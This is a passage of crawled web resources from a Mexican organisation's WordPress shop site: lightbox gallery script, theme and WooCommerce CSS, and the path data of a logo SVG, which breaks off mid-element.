media","playLabel":"Toggle slideshow mode","zoomLabel":"Toggle zoom","title":0};var mobx_svg_icons = 'https://amdf.org.mx/wp-content/plugins/modulobox/public/assets/icons/modulobox.svg';var mobx_google_fonts = '';document.addEventListener('DOMContentLoaded',function(){var mobx = new ModuloBox(mobx_options);if("undefined"!==typeof mobx_svg_icons&&mobx_svg_icons){var ajax=new XMLHttpRequest;ajax.open("GET",mobx_svg_icons,!0);ajax.send();ajax.onload=function(){var a=document.createElement("DIV");a.style.display="none";a.innerHTML=ajax.responseText;document.body.insertBefore(a,document.body.childNodes[0])}}mobx.on("beforeAppendDOM.modulobox",function(a){for(var b in this.buttons)if(this.buttons.hasOwnProperty(b)){"undefined"!==typeof mobx_accessibility&&mobx_accessibility[b+"Label"]&&(this.buttons[b].setAttribute("aria-label",mobx_accessibility[b+"Label"]),mobx_accessibility.title&&this.buttons[b].setAttribute("title",mobx_accessibility[b+"Label"]));a=document.createElementNS("http://www.w3.org/2000/svg","svg");var d=document.createElementNS("http://www.w3.org/2000/svg","use");a.setAttribute("class","mobx-svg");d.setAttribute("class","mobx-use");a.appendChild(d).setAttributeNS("http://www.w3.org/1999/xlink","xlink:href","#mobx-svg-"+b.toLowerCase());this.buttons[b].appendChild(a);if(-1<["fullScreen","play","zoom"].indexOf(b)){var c;switch(b){case "fullScreen":c="unfullscreen";break;case "play":c="pause";break;case "zoom":c="zoom-out"}a=a.cloneNode(!0);a.firstElementChild.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href","#mobx-svg-"+c);this.buttons[b].appendChild(a)}}});var mobx_ngg_galleries=function(){for(var d=document.querySelectorAll(".ngg-galleryoverview, .ngg-imagebrowser, .ngg-pro-mosaic-container, .nextgen_pro_film, .nextgen_pro_thumbnail_grid, .ngg-pro-masonry, .nextgen_pro_blog_gallery, .nextgen_pro_sidescroll_wrapper"),a=0,c=d.length;a<c;a++)for(var b=d[a].querySelectorAll(".ngg-gallery-thumbnail a, .ngg-pro-mosaic-item a, .image-wrapper a, .ngg-pro-masonry-item a"),f=0,g=b.length;f<g;f++){var e=b[f];e&&(e.removeAttribute("data-src"),mobx.addAttr(e,{rel:"ngg-gallery-"+(a+1),title:e.getAttribute("data-title"),desc:e.getAttribute("data-description"),thumb:e.getAttribute("data-thumbnail")}))}},mobx_ngg_images=function(){for(var d=document.querySelectorAll('.ngg-imagebrowser [id^="ngg-image"] a'),a=0,c=d.length;a<c;a++){var b=d[a];b&&mobx.addAttr(b,{rel:"ngg-image-"+(a+1),title:b.getAttribute("data-title"),desc:b.getAttribute("data-description"),thumb:b.getAttribute("data-thumbnail")})}},mobx_ngg_links=function(){jQuery(".ngg-gallery-thumbnail a").off("click");jQuery('.ngg-imagebrowser [id^="ngg-image"] a').off("click")};jQuery(document).ready(function(){mobx_ngg_links()});jQuery(window).on("jg.complete",function(){mobx_ngg_links();mobx_ngg_galleries();mobx_ngg_images();mobx.getGalleries()});jQuery(document).ajaxSuccess(function(d,a,c){c&&c.url&&0<=c.url.indexOf("nggallery")&&setTimeout(function(){mobx_ngg_links();mobx_ngg_galleries();mobx_ngg_images();mobx.getGalleries()},50)});mobx_ngg_galleries();mobx_ngg_images();mobx.init();});})(jQuery)
/* ]]> */
</script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/plugins/elfsight-cookie-consent-cc/assets/elfsight-cookie-consent.js?ver=1.1.1" id="elfsight-cookie-consent-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-14 05:17:32 -->

--- FILE ---
content_type: text/css
request_url: https://amdf.org.mx/wp-content/themes/kallyas-child/style.css?ver=4.19.0
body_size: 1659
content:
/*
Theme Name:     Kallyas Child Theme
Theme URI:      http://kallyas.net/demo/
Description:    Child theme for the Kallyas theme
Author:         Hogash
Author URI:     http://themeforest.net/user/hogash
Template:       kallyas
Version:        1.0
Tags: dark, light, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, full-width-template, theme-options, translation-ready
Text Domain:  zn_framework
*/

@font-face {
  font-family: 'amdf-custom';
  src: url('fonts/amdf-custom.eot'); /* IE9 Compat Modes */
  src: url('fonts/amdf-custom.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/amdf-custom.woff') format('woff'), /* Pretty Modern Browsers */
       url('fonts/amdf-custom.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('fonts/amdf-custom.svg#svgFontName') format('svg'); /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
}

#totop {
    display:none !important;
}

.product-list-item {
    min-height:460px;
    border-radius: 15px;
    background-color:rgba(255, 255, 255, 0.95) !important;
}

.kw-details {
    min-height:350px;
    max-height:350px;
}

.kw-details-desc {
    font-size: 13px !important;
    color: #123038 !important;
}

.kw-details-title {
    color:#123038;
    font-family: 'Open Sans';
    font-size: 17px !important;
    min-height:56px !important;
}

.actions-moreinfo {
    display:none !important;} 

.kw-details {
    padding:25px 20px 45px !important;}
    
.kw-details p {
    line-height: 16px;
    margin-bottom: 12px;}


.price {
    text-align:center !important;
    font-size: 24px;
    bottom: 3px;
    position:absolute;
    width: 80%;
    border-bottom: 1px solid #DBD8D1;
    padding-bottom: 10px;
}

.price:after {
    content:' MXN'}

.add_to_cart_button  {
    line-height:35px !important;
    width: 100% !important;
    }

.kl-addedtocart {
    z-index: 99999999999999; 
}

.kl-addedtocart-container {
    width: 450px;
    background-color:white !important;
    border-radius: 15px !important;
    padding: 40px 20px;
}

.kl-addedtocart-image{
    width: 400px;
}

.kw-actions {
    position: relative;
    text-align:center;
    right: 0px !important;
    left: 0px !important;
}

.quantity {
    text-align:center;
    padding-top: 10px;
    color: #123038;
}

.quantity:before {
    content:'cantidad x ';
    color: #123038;
}

.cart {
    background-color:transparent;
    border-radius: 0 0 15px 15px !important;
    margin-bottom: 60px;
}

.woocommerce button.button.alt {
    background-color: transparent;
}

.woocommerce ul.products li.product .button {
    margin-top:0;
    color: #123038;
    font-size:12px;
    padding-bottom: 10px;
}

.button.loading{
    background-color: #fff !important;
    color: #000 !important;
}

.button.loading::after{
    color: #000 !important;
}


.woocommerce ul.products li.product .button::after {
    content: ' +';
    font-family: 'amdf-custom';
    font-size: 20px;
}

.loading::after {
  content: '\f110' !important;
  font-family: 'FontAwesome' !important;
  font-size: 15px !important;
  margin: 5px !important;
  display: inline-block;
}  

.woocommerce #respond input#submit.added::after, .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after {
  margin-left: 0em;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background: #eaeaea;
}

input:focus{
    outline: none;
}

.added_to_cart {
    display: none !important;
}

.kw-details-desc li:before {
    font-family: 'FontAwesome';
    content: '\f00c';
    margin-right: 5px;
    font-size: 11px;
    color: #8b8c8d;
}

/* SIDE BAR CSS*/
    
a.xoo-wsc-chkt {display: none !important; }
a.xoo-wsc-cont {display: none !important; }
a.xoo-wsc-remove:before {content:"\f056" !important; color:#b82025; font-family:"FontAwesome";}
a.xoo-wsc-remove { padding:4px 4px 0 0;} 
.xoo-wsc-header {background-color:#123038;color:white;}
.xoo-wsc-ctxt {font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:18px;}
a.xoo-wsc-ft-btn { background-color:#99a4ae;}
.xoo-wsc-basket { right:6px; display: none;}
.xoo-wsc-ecnt { text-align:center;padding-top: 40px; }

/* MCAFFEE SECURE */

#mfesecure-ts-image {
  right: unset !important;
  left: 0px !important;
}

.ft_pago{
  font-family: 'Open Sans' !important;
  font-size: 16px !important;
  font-weight: bold !important;
  color: #fff !important;
  text-align: center !important;
}

.woocommerce ul.products li.product {
  margin: 0px;
}

.ft_pago_logos {
  text-align: center;
  margin: 0 auto;
  margin-top: 25px;
}

.ft_pago_img {
  max-width: 424px;
  margin: 0px 22px !important;
  display: inline-block;
  width: auto;
}

.logo_op {width: 141px;}
.logo_vs {width: 98px;}
.logo_mc {width: 53px;}
.logo_amex {width: 59px;}
.logo_mcaf {width: 101px;}

.xoo-wsc-price span{
  content: 'Precio: ';
}

span.xoo-wsc-pname {
    word-wrap: break-word;
    display: block;
    width: 100%;
    font-size: 16px;
}


.select2-selection--single {
    height: 50px !important;
    border: 1px solid #D9D9D9 !important;
    border-radius: 3px !important;
    line-height: 46px !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 46px;
}


.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 46px;
  padding-left: 10px;
}

.woocommerce-form-login-toggle {
 /*   display:none !important; */
}

.create-account {
 /*   display:none !important; */
}


@media screen and (max-width: 416px) {

  .product-list-item {
    min-height: auto !important;
  }

  .kw-details{
    min-height: 357px !important;
    max-height: 357px !important;
    padding: 24px 20px 45px !important;
  }

  .ft_pago_img{
    padding-bottom: 20px;
  }
  
  .woocommerce ul.products[class*=columns-] li.product {
    margin: 0px !important;
  }
  
  .woocommerce .kallyas-productlist-wrapper:not(.kallyas-wc-cols--2):not(.kallyas-wc-cols--1) ul.products li.product{
    width: 100%;
  }
}

@media screen and (max-width: 376px) {

  .kw-details{
    min-height: 285px !important;
    max-height: 385px !important;
  }
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
    display: none !important;
}

.zn-wc-pages-style2 #page_wrapper button.button.alt {
  background-color: transparent !important;
  padding: 15px 10px;
}

.zn-wc-pages-style2 #page_wrapper button.button.alt:hover {
  background-color: transparent !important;
}


.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  background-color: #123038 !important;
  color: white !important;
} 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://amdf.org.mx/?sccss=1&ver=6.4.2
body_size: -115
content:
/* Enter Your Custom CSS Here */

.mfp-close-btn-in .mfp-close {
    color: #000 !important;
}

.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {
    right: -5px;
    top: -5px !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://amdf.org.mx/wp-content/uploads/2017/09/logo.svg
body_size: 7077
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 482.69 193.43"><defs><style>.cls-1{fill:#1f1933;}.cls-2{fill:#99a4ae;}</style></defs><title>logo</title><path class="cls-1" d="M358.14,185.15a6.41,6.41,0,0,1-.09,3.74,4.94,4.94,0,0,1-2.75,3,7.22,7.22,0,0,1-3.32.66,6.74,6.74,0,0,1-4.12-1.11,5.4,5.4,0,0,1-2.26-5,5.14,5.14,0,0,1,2.42-4.42,7.47,7.47,0,0,1,4.84-1,7,7,0,0,1,2.75.75A5.14,5.14,0,0,1,358.14,185.15Zm-4.51,3.67a3.57,3.57,0,0,0,.63-2,9.93,9.93,0,0,0-.38-1.56,1.82,1.82,0,0,0-1.59-1.22,2,2,0,0,0-2.06.89,3.93,3.93,0,0,0-.32,3,2,2,0,0,0,1.66,1.66A2,2,0,0,0,353.64,188.82Z" transform="translate(-0.25)"/><path class="cls-1" d="M343.73,191.84c0,.38-.14.51-.51.5-.92,0-1.85,0-2.77,0-.47,0-.64-.16-.63-.63,0-1.79,0-3.59,0-5.38a3.37,3.37,0,0,0-.4-1.55,1.58,1.58,0,0,0-2.43-.2,2.68,2.68,0,0,0-1.15,2.36c.1,1.61,0,3.23,0,4.84,0,.41-.16.55-.54.55h-2.94c-.38,0-.54-.17-.54-.57q0-7,0-13.93c0-.4.15-.57.54-.57h2.94c.38,0,.53.15.53.56,0,1.31,0,2.61,0,3.92a6.69,6.69,0,0,0,.09.73,13,13,0,0,1,1.94-1.07,4.6,4.6,0,0,1,4.5.45,3.79,3.79,0,0,1,1.35,3.18c0,1.81,0,3.63,0,5.44C343.72,190.93,343.71,191.39,343.73,191.84Z" transform="translate(-0.25)"/><path class="cls-1" d="M330,189.28c0,.74,0,1.49,0,2.23a.65.65,0,0,1-.32.47,8.79,8.79,0,0,1-4.31.58,5.44,5.44,0,0,1-4.49-2.63,5.87,5.87,0,0,1-.66-4.64,5.22,5.22,0,0,1,2.72-3.52,7.41,7.41,0,0,1,4.22-.66c.73.07,1.44.3,2.17.43a.49.49,0,0,1,.45.56c0,.36,0,.72,0,1.09h0c0,.36,0,.73,0,1.09s-.13.53-.52.43c-.65-.17-1.3-.34-2-.45a2.79,2.79,0,0,0-2.49.76,2.72,2.72,0,0,0-.54,2.68,2.61,2.61,0,0,0,2.68,1.72,16.62,16.62,0,0,0,2.48-.51C329.8,188.82,330,188.88,330,189.28Z" transform="translate(-0.25)"/><path class="cls-1" d="M318.52,187c0,.73,0,.75-.76.75h-6.48c-.48,0-.57.15-.36.55a3.07,3.07,0,0,0,2.32,1.69,7,7,0,0,0,3.46-.47l1.52-.55a12.89,12.89,0,0,1,0,2.23c0,.26-.55.51-.89.64a11.27,11.27,0,0,1-5.49.68,5.49,5.49,0,0,1-4.37-2.65,6.07,6.07,0,0,1-.64-4.55,5,5,0,0,1,2.8-3.57,7.39,7.39,0,0,1,4.18-.63,5.38,5.38,0,0,1,2.75,1,4.73,4.73,0,0,1,1.75,2.79A13.41,13.41,0,0,1,318.52,187Zm-4.31-1.2c.48,0,.59-.19.53-.63a2,2,0,0,0-1.8-1.67,2.11,2.11,0,0,0-2.21,1.53c-.14.7-.1.75.6.76h1.36C313.2,185.81,313.7,185.79,314.21,185.81Z" transform="translate(-0.25)"/><path class="cls-1" d="M306.57,181.71a.59.59,0,0,1,.17.51c-.42,1.17-.87,2.32-1.32,3.51a1.73,1.73,0,0,1-.33-.11c-1.81-1.07-3.09-.64-3.81,1.34a5.88,5.88,0,0,0-.32,1.73c0,1,0,2,0,3,0,.49-.17.63-.63.61-.9,0-1.81,0-2.72,0-.42,0-.58-.15-.58-.57q0-5,0-10c0-.46.18-.59.61-.58.91,0,1.81,0,2.72,0,.5,0,.62.17.6.63s0,1,0,1.51a20.32,20.32,0,0,1,2-1.88A3.31,3.31,0,0,1,306.57,181.71Z" transform="translate(-0.25)"/><path class="cls-1" d="M295.13,187.21c.05.43-.15.57-.57.57-1.09,0-2.17,0-3.26,0h0c-1.05,0-2.1,0-3.15,0-.2,0-.55.08-.57.17a1.07,1.07,0,0,0,.13.71,3,3,0,0,0,2.08,1.36,6.82,6.82,0,0,0,3.41-.41c.39-.13.77-.3,1.16-.45s.44-.06.44.26c0,.6,0,1.2,0,1.79a.66.66,0,0,1-.39.44,13.89,13.89,0,0,1-2.47.79c-2.49.4-4.92.37-7-1.41a4.27,4.27,0,0,1-1.41-2.32c-.57-2.67-.27-5.44,2.6-6.84a6.79,6.79,0,0,1,6.65.09,4,4,0,0,1,2,2.6C294.95,185.41,295,186.32,295.13,187.21Zm-4.26-1.4c.42,0,.7-.1.47-.61a1.59,1.59,0,0,1-.07-.26,2,2,0,0,0-2.16-1.41,2.23,2.23,0,0,0-1.86,1.8c0,.31.07.49.41.48h3.2Z" transform="translate(-0.25)"/><path class="cls-1" d="M279.89,180a7.89,7.89,0,0,1,1.73,5.35,7.07,7.07,0,0,1-3.28,6,5.84,5.84,0,0,1-3.35.93c-2.79,0-5.59,0-8.38,0-.5,0-.61-.21-.61-.66,0-2.3,0-4.61,0-6.91h0V178c0-.68,0-.72.7-.71,2.45,0,4.9,0,7.34.08A7.67,7.67,0,0,1,279.89,180Zm-3.27,6.91a7.06,7.06,0,0,0,.16-3.49,3.23,3.23,0,0,0-2.21-2.72,24.71,24.71,0,0,0-3.3-.48c-.55-.08-.69.2-.68.69,0,1.25,0,2.5,0,3.75s0,2.57,0,3.86c0,.52.19.72.7.68A24.63,24.63,0,0,0,274,189,3,3,0,0,0,276.62,186.95Z" transform="translate(-0.25)"/><path class="cls-1" d="M256.86,187c.07.68,0,.71-.66.72h-6.42a3.34,3.34,0,0,0-.61.12,2.15,2.15,0,0,0,.18.65,3.24,3.24,0,0,0,2.56,1.51,9.06,9.06,0,0,0,4-.84l.3-.11a2.14,2.14,0,0,1,.31,0c0,.76,0,1.46,0,2.16a.52.52,0,0,1-.27.36,10.38,10.38,0,0,1-7.62.6c-2.85-.93-4.09-3.72-3.56-6.63a5.34,5.34,0,0,1,5-4.4,7.1,7.1,0,0,1,3.72.39,4.65,4.65,0,0,1,2.75,3A12.47,12.47,0,0,1,256.86,187Zm-4.3-1.23c.41,0,.54-.18.5-.57a2,2,0,0,0-2-1.73,2.1,2.1,0,0,0-2.07,1.84c0,.35.14.45.44.45H251C251.51,185.81,252,185.8,252.56,185.81Z" transform="translate(-0.25)"/><path class="cls-1" d="M242.39,177.26c.44,0,.62.16.61.61q0,6.93,0,13.87c0,.44-.18.62-.62.61-.82,0-1.63,0-2.45,0s-.81,0-1.15-.74a4.41,4.41,0,0,1-3.53,1,4.73,4.73,0,0,1-4.15-3.25,7.18,7.18,0,0,1,.3-5.54,5,5,0,0,1,5.49-2.65,17.51,17.51,0,0,1,2,.51A5.11,5.11,0,0,0,239,181c0-1.07,0-2.14,0-3.21,0-.41.15-.54.54-.53C240.47,177.28,241.43,177.28,242.39,177.26Zm-3.4,8.28a1.15,1.15,0,0,0-.78-1.34,2.24,2.24,0,0,0-2.66.48,3.25,3.25,0,0,0-.6,2.45,2.19,2.19,0,0,0,3.08,2.29,1.1,1.1,0,0,0,1-1.28c0-.45,0-.91,0-1.36,0-.12,0-.24,0-.36A6.27,6.27,0,0,1,239,185.54Z" transform="translate(-0.25)"/><path class="cls-1" d="M480.72,188.7a2.2,2.2,0,0,1,2.22,2.39,2.1,2.1,0,0,1-2.2,2.32,2.32,2.32,0,0,1-2.33-2.33A2.35,2.35,0,0,1,480.72,188.7Z" transform="translate(-0.25)"/><path class="cls-1" d="M476.08,179.48c0,1.16,0,2.32,0,3.55a2.5,2.5,0,0,1-.46-.11,12.67,12.67,0,0,0-1.83-.87,9.18,9.18,0,0,0-2.76-.5,5,5,0,0,0-3.81,1.79,3.91,3.91,0,0,0,.76,5.56,5.56,5.56,0,0,0,4.6.82,12.54,12.54,0,0,0,3.57-1.48v1c0,.77,0,1.54,0,2.31a.74.74,0,0,1-.54.81,13.46,13.46,0,0,1-4.58,1,10.13,10.13,0,0,1-5.94-1.29A6.83,6.83,0,0,1,462,187.7a8.77,8.77,0,0,1,.09-4.46,6.41,6.41,0,0,1,2.54-3.61,9.64,9.64,0,0,1,5.14-1.61,16.29,16.29,0,0,1,5.85,1C475.8,179,476.07,179.3,476.08,179.48Z" transform="translate(-0.25)"/><path class="cls-1" d="M457.77,193.41a2.24,2.24,0,0,1-2.27-2.31,2.2,2.2,0,0,1,2.3-2.39,2.35,2.35,0,0,1,0,4.7Z" transform="translate(-0.25)"/><path class="cls-1" d="M447.53,178.23a.57.57,0,0,1,.61.39c1,2.4,2.11,4.8,3.17,7.19.82,1.85,1.66,3.7,2.49,5.56.23.52.43,1.05.69,1.69a6.66,6.66,0,0,1-.68.08h-3c-1,0-1,0-1.4-1a14.9,14.9,0,0,0-.65-1.58.76.76,0,0,0-.54-.37c-1.85,0-3.69,0-5.54,0a.71.71,0,0,0-.72.52c-.26.63-.51,1.26-.74,1.89a.72.72,0,0,1-.75.56c-1.18,0-2.37,0-3.55,0-.5,0-.58-.13-.38-.58.79-1.77,1.59-3.54,2.38-5.32.7-1.58,1.38-3.17,2.07-4.75.57-1.29,1.12-2.58,1.72-3.86a.84.84,0,0,1,.62-.38C444.77,178.21,446.15,178.23,447.53,178.23Zm-.63,9.36c.58,0,.69-.2.48-.73-.53-1.29-1-2.58-1.56-3.86a3.2,3.2,0,0,0-.44-.57c-.29.7-.53,1.24-.75,1.78-.36.87-.73,1.74-1.06,2.62-.22.58-.08.76.53.76Z" transform="translate(-0.25)"/><path class="cls-1" d="M427.7,178.23c.5,0,.64.2.63.68,0,1.07,0,2.14,0,3.21s0,2.38,0,3.56q0,.92,0,1.83c0,1.65,0,3.29,0,4.94,0,.52-.18.7-.68.68-.91,0-1.83,0-2.74,0-.44,0-.63-.14-.63-.62q0-6.83,0-13.66c0-.48.18-.63.62-.63C425.84,178.24,426.77,178.25,427.7,178.23Z" transform="translate(-0.25)"/><path class="cls-1" d="M415.22,190.93c.33.39.91.36,1.53.08a1.27,1.27,0,0,0,.75-1.55,5.79,5.79,0,0,0,0-1c0-.12-.3-.31-.36-.28a9.94,9.94,0,0,0-1.84,1.06A1.16,1.16,0,0,0,415.22,190.93Zm7.36-.2.33-.08c0,.66,0,1.27,0,1.88,0,.07-.12.17-.21.21a6.57,6.57,0,0,1-3.5.62,2.62,2.62,0,0,1-1.14-.6c-.29-.23-.43-.39-.84-.13a5.11,5.11,0,0,1-4.63.43,2.78,2.78,0,0,1-1.44-3.19,3.35,3.35,0,0,1,2.27-2.23c1.22-.44,2.46-.85,3.67-1.31a.77.77,0,0,0,.38-.54,1.09,1.09,0,0,0-.88-1.17,4.88,4.88,0,0,0-3.77.83c-.31.21-.6.45-.91.66a.46.46,0,0,1-.32.08c-.05,0-.1-.17-.1-.27,0-.7,0-1.4,0-2.1s.57-.77,1-1a9.45,9.45,0,0,1,4.48-.87,5.37,5.37,0,0,1,3.43,1,3.12,3.12,0,0,1,1.08,2.46c0,1.4,0,2.8,0,4.2a2.74,2.74,0,0,0,0,.38C421.59,190.88,421.78,191,422.58,190.73Z" transform="translate(-0.25)"/><path class="cls-1" d="M404.2,188.9a2.51,2.51,0,0,0,2.49,1.36c1-.11,1.89-.34,3-.55,0,.93,0,1.87,0,2.81,0,.17-.43.39-.69.46a9.12,9.12,0,0,1-5.5,0,5.07,5.07,0,0,1-3.07-2.82,5.94,5.94,0,0,1,0-5.14,4.83,4.83,0,0,1,2.84-2.6,8.7,8.7,0,0,1,5.88,0,.82.82,0,0,1,.38.6c.06.68,0,1.36.05,2,0,.45-.22.52-.58.43-.63-.15-1.24-.33-1.87-.45a2.67,2.67,0,0,0-2.54.81A2.5,2.5,0,0,0,404.2,188.9Z" transform="translate(-0.25)"/><path class="cls-1" d="M397.65,184.31v1.22a11.5,11.5,0,0,0-1.55-.67,10.79,10.79,0,0,0-1.94-.3c-.42,0-.87.22-.85.64s.38.64.68.8c.89.48,1.84.85,2.73,1.33a2.81,2.81,0,0,1,1.44,2.95,3,3,0,0,1-2.33,2.82,9.39,9.39,0,0,1-5.89-.41.71.71,0,0,1-.38-.51,17.85,17.85,0,0,1,0-1.94c0-.46.31-.34.57-.23a8.3,8.3,0,0,0,1.32.59,7,7,0,0,0,1.89.22,1.23,1.23,0,0,0,.87-.56c.2-.36-.1-.67-.45-.85-.81-.41-1.66-.75-2.43-1.21a3.22,3.22,0,0,1-1.93-3.13,3,3,0,0,1,2-2.58,6.66,6.66,0,0,1,4.92-.12C397.66,182.81,397.65,182.85,397.65,184.31Z" transform="translate(-0.25)"/><path class="cls-1" d="M386.4,182.16c.38,0,.53.14.53.55,0,3.22,0,6.45,0,9.68,0,.71,0,.75-.77.75s-1.72,0-2.58,0c-.43,0-.6-.15-.59-.6,0-1.63,0-3.26,0-4.89h0c0-1.63,0-3.26,0-4.89,0-.45.16-.6.59-.59C384.5,182.17,385.45,182.17,386.4,182.16Z" transform="translate(-0.25)"/><path class="cls-1" d="M385,178a1.6,1.6,0,0,1,1.62,1.63A1.56,1.56,0,0,1,385,181.3a1.62,1.62,0,0,1-1.69-1.62A1.65,1.65,0,0,1,385,178Z" transform="translate(-0.25)"/><path class="cls-1" d="M370.27,193.14c-.49,0-.6-.18-.6-.63,0-2.29,0-4.59,0-6.88s0-4.48,0-6.72c0-.5.12-.69.65-.69,3.14,0,6.27,0,9.41,0,.65,0,.71.06.71.7s0,1,0,1.56-.17.7-.68.7c-1.56,0-3.12,0-4.68,0-.83,0-.89.06-.9.88,0,.45,0,.9,0,1.34s.17.7.68.69c1.56,0,3.12,0,4.68,0H380c.34,0,.48.15.48.49,0,.61,0,1.22,0,1.83s-.2.71-.7.7c-1.54,0-3.08,0-4.62,0-.85,0-.93.09-.93.91,0,1.49,0,3,0,4.46,0,.5-.16.66-.65.65C372.45,193.11,371.36,193.11,370.27,193.14Z" transform="translate(-0.25)"/><path class="cls-1" d="M110.27,189.71a5,5,0,0,1,.08,1.79c0,.11-.17.27-.29.33a6.47,6.47,0,0,1-3.58.6,2.5,2.5,0,0,1-.91-.45,2.61,2.61,0,0,1-.44-.47,13.28,13.28,0,0,1-1.69.75,5,5,0,0,1-3.22-.05,2.8,2.8,0,0,1-.92-4.57,6.81,6.81,0,0,1,2.21-1.25c.95-.35,1.92-.65,2.87-1,.52-.18.63-.47.42-1a1.26,1.26,0,0,0-1.19-.79,5,5,0,0,0-3.06.75c-.38.24-.74.52-1.12.77-.12.09-.27.14-.58.31,0-1,0-1.77,0-2.56a1,1,0,0,1,.48-.67,8.56,8.56,0,0,1,3-1.06,10.29,10.29,0,0,1,3.58,0,3.3,3.3,0,0,1,2.63,1.85,3.62,3.62,0,0,1,.25,1.32c0,1.28,0,2.57,0,3.85a4.26,4.26,0,0,0,.16,1.1c.16.57.29.62.88.43.08,0,.14-.08.22-.1A.66.66,0,0,1,110.27,189.71Zm-5.4-.39a5.44,5.44,0,0,0-.07-2.14,4.12,4.12,0,0,0-2.18,1.31,1,1,0,0,0,0,1.33.87.87,0,0,0,1,.38C104.15,190.07,104.78,189.93,104.87,189.33Z" transform="translate(-0.25)"/><path class="cls-1" d="M96.43,186.66c0,1.58,0,3.15,0,4.73,0,.73-.05.79-.76.79s-1.66,0-2.49,0-.75-.07-.76-.72q0-4.77,0-9.54c0-.63.06-.69.69-.7q1.32,0,2.65,0c.63,0,.67.05.67.71,0,1.58,0,3.15,0,4.73Z" transform="translate(-0.25)"/><path class="cls-1" d="M94.47,177.08a1.72,1.72,0,0,1,1.63,1.75,1.68,1.68,0,0,1-3.36,0A1.71,1.71,0,0,1,94.47,177.08Z" transform="translate(-0.25)"/><path class="cls-1" d="M90.1,186.28c0,1.68,0,3.37,0,5.05,0,.81,0,.85-.87.86s-1.61,0-2.41,0-.72-.06-.72-.75c0-1.23,0-2.46,0-3.69,0-.75,0-1.5-.13-2.24a1.44,1.44,0,0,0-2.17-1.19,2.76,2.76,0,0,0-1.65,2.61c.06,1.49,0,3,0,4.49,0,.73,0,.76-.78.77s-1.66,0-2.49,0c-.59,0-.63,0-.64-.65,0-1.76,0-3.53,0-5.29a3.8,3.8,0,0,0-.28-1.31,1.33,1.33,0,0,0-1.72-.74,3.87,3.87,0,0,0-1.74,1.61,1.36,1.36,0,0,0-.09.7c0,1.63,0,3.26,0,4.89,0,.79,0,.79-.82.79H71.26c-.72,0-.75,0-.76-.79,0-2,0-4.06,0-6.1,0-1.12,0-2.25,0-3.37,0-.67,0-.7.66-.71q1.32,0,2.65,0c.55,0,.57,0,.6.6,0,.18,0,.37.06.55,0,0,0,0,.13.17a5,5,0,0,1,3.8-1.5,3.73,3.73,0,0,1,3.46,2c.37-.33.63-.59.91-.82a4.93,4.93,0,0,1,5.32-.75,2.9,2.9,0,0,1,1.71,2.18A13.91,13.91,0,0,1,90.1,186.28Z" transform="translate(-0.25)"/><path class="cls-1" d="M68.67,187c0,.67,0,.74-.72.74H62.33a6.09,6.09,0,0,0-.64,0c-.45,0-.62.32-.37.71a3.14,3.14,0,0,0,.75.82,3.83,3.83,0,0,0,3.36.52c.92-.23,1.83-.52,2.9-.83,0,.78,0,1.47,0,2.15,0,.16-.22.36-.39.44a9.19,9.19,0,0,1-3.53.94,11,11,0,0,1-3.5-.27A5.32,5.32,0,0,1,57,187.93a6.85,6.85,0,0,1,.34-3.62,4.77,4.77,0,0,1,3-2.79,7.38,7.38,0,0,1,4.41-.27,4.81,4.81,0,0,1,3.54,3.26A8.43,8.43,0,0,1,68.67,187Zm-4.46-1.24c.69,0,.76-.11.61-.75a1.8,1.8,0,0,0-1.94-1.43,2.08,2.08,0,0,0-1.94,1.72c-.07.29.08.46.39.46h1.52C63.3,185.71,63.75,185.72,64.2,185.71Z" transform="translate(-0.25)"/><path class="cls-1" 